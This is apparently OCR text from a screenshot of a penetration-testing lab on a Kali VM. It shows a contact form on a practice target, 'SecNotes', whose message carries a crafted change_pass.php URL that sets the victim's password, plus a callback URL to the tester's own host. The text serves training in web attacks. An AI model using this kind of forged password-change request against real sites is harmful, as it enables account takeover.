 VMware Fusion File Edit View Virtual Machine Window Help Sun 4 Dec 18:00
kali-linux-2022.3-vmware-amd64
1 2 3 4 2 10.10.14.31 13:00
Secure Notes - Contact Us
10.10.10.97/contact.php Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=password&confirm_password=password&submit=submit
http://10.10.14.31/done
Send Cancel